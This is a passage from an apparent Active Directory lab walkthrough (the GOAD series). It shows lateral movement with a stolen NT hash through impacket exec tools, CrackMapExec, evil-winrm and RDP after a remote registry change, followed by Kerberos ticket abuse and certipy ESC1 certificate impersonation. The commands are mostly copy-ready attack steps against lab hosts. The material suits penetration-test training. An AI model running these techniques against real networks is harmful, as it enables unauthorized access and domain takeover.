

WmiExec
WmiExec (pseudo-shell):
- Create new process throught wmi
- Create file to get the command result, read the file with smb and delete it
- Protocols : DCERPC + SMB
1
| wmiexec.py -hashes ':cba36eccfd9d949c73bc73715364aff5' NORTH/catelyn.stark@192.168.56.11
|

SmbExec
SmbExec (pseudo-shell):
- Don’t upload executable
- Create a service on every request
- Get the command results on a share or on a server controled by the attacker (with -mode SERVER)
- Protocol SMB
1
| smbexec.py -hashes ':cba36eccfd9d949c73bc73715364aff5' NORTH/catelyn.stark@192.168.56.11
|

AtExec
AtExec (execute command):
- use a schedule task to run the command
- protocol SMB
1
| atexec.py -hashes ':cba36eccfd9d949c73bc73715364aff5' NORTH/catelyn.stark@192.168.56.11
|


DcomExec
DecomExec (Distributed Component Object Model):
- pseudo shell (get the result in files retreived with smb)
- protocol DCERPC + SMB
1
| dcomexec.py -hashes ':cba36eccfd9d949c73bc73715364aff5' NORTH/catelyn.stark@192.168.56.11
|

Lateral Move with CME
1
| cme smb 192.168.56.11 -H ':cba36eccfd9d949c73bc73715364aff5' -d 'north' -u 'catelyn.stark' -x whoami
|
- By default cme only check if smb admin$ is writable. If it is the case cme show “pwned”.
- For execution cme use the -x option and by default use the wmiexec impacket method

Using winrm
1
| evil-winrm -i 192.168.56.11 -u catelyn.stark -H 'cba36eccfd9d949c73bc73715364aff5'
|
Using RDP

- If you try to do PTH with RDP :
1
| xfreerdp /u:catelyn.stark /d:north.sevenkingdoms.local /pth:cba36eccfd9d949c73bc73715364aff5 /v:192.168.56.11
|
- You will have the following error :
To allow rdp connection without password you must Enable restricted admin
1
| New-ItemProperty -Path "HKLM:\System\CurrentControlSet\Control\Lsa" -Name DisableRestrictedAdmin -Value 0
|

- Let’s do this from linux, first let’s show the current value :
1
| reg.py NORTH/catelyn.stark@192.168.56.11 -hashes ':cba36eccfd9d949c73bc73715364aff5' query -keyName 'HKLM\System\CurrentControlSet\Control\Lsa'
|
- The value doesn’t exist we create it :
1
| reg.py NORTH/catelyn.stark@192.168.56.11 -hashes ':cba36eccfd9d949c73bc73715364aff5' add -keyName 'HKLM\System\CurrentControlSet\Control\Lsa' -v 'DisableRestrictedAdmin' -vt 'REG_DWORD' -vd '0'
|

- Now try again rdp connection and it works \o/
- Once finished delete the created registry key
1
| reg.py NORTH/catelyn.stark@192.168.56.11 -hashes ':cba36eccfd9d949c73bc73715364aff5' delete -keyName 'HKLM\System\CurrentControlSet\Control\Lsa' -v 'DisableRestrictedAdmin'
|
TGT

Over Pass the Hash (NT -> TGT -> authentication)
- Get a kerberos ticket from the nt hash
1
| getTGT.py -hashes ':cba36eccfd9d949c73bc73715364aff5' north.sevenkingdoms.local/catelyn.stark
|
Pass the ticket
- Now we got the TGT of catelyn we will use it
1
2
| export KRB5CCNAME=/workspace/tgt/catelyn.stark.ccache
wmiexec.py -k -no-pass north.sevenkingdoms.local/catelyn.stark@winterfell
|
- You could also use the tickets dumped with lsassy using impacket ticketConverter:
1
| ticketConverter.py kirbi_ticket.kirbi ccache_ticket.ccache
|
Certificate
Pass The Certificate (Cert -> NTLM or TGT)

- Back in our ESC1 case we request a certificate
1
| certipy req -u khal.drogo@essos.local -p 'horse' -target braavos.essos.local -template ESC1 -ca ESSOS-CA -upn administrator@essos.local
|
- With certipy we can request the ntlm hash of the user and the TGT too
1
| certipy auth -pfx administrator.pfx -dc-ip 192.168.56.12
|
References
Next time we will have fun with kerberos delegation : : (Goad pwning part10) :)